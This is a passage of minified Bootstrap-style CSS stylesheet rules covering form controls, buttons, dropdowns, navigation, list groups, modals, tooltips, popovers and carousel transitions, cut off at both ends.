(prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn:focus{z-index:3}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgb(25 135 84 / .25)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgb(25 135 84 / .25)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgb(25 135 84 / .25)}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgb(220 53 69 / .25)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgb(220 53 69 / .25)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgb(220 53 69 / .25)}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgb(49 132 253 / .5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(49 132 253 / .5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgb(130 138 145 / .5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(130 138 145 / .5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgb(60 153 110 / .5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(60 153 110 / .5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgb(11 172 204 / .5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(11 172 204 / .5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgb(217 164 6 / .5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(217 164 6 / .5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgb(225 83 97 / .5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(225 83 97 / .5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgb(211 212 213 / .5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(211 212 213 / .5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgb(66 70 73 / .5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(66 70 73 / .5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgb(13 110 253 / .5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgb(13 110 253 / .5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:#fff0}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgb(108 117 125 / .5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgb(108 117 125 / .5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:#fff0}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgb(25 135 84 / .5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgb(25 135 84 / .5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:#fff0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgb(13 202 240 / .5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgb(13 202 240 / .5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:#fff0}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgb(255 193 7 / .5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgb(255 193 7 / .5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:#fff0}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgb(220 53 69 / .5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgb(220 53 69 / .5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:#fff0}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgb(248 249 250 / .5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgb(248 249 250 / .5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:#fff0}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgb(33 37 41 / .5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgb(33 37 41 / .5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:#fff0}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid #fff0;border-right:0;border-bottom:.3em solid #fff0;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:#fff0}.dropdown-menu.show{display:block}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgb(255 255 255 / .15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:#fff0;border-color:#fff0}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.tab-content>.active{display:block}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgb(0 0 0 / .9)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgb(0 0 0 / .7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgb(0 0 0 / .3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgb(0 0 0 / .9)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgb(0 0 0 / .9)}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgb(255 255 255 / .75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgb(255 255 255 / .25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-flush .accordion-collapse{border-width:0}.breadcrumb-item.active{color:#6c757d}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}}.tooltip.show{opacity:.9}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.carousel.pointer-event{touch-action:pan-y}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}@media 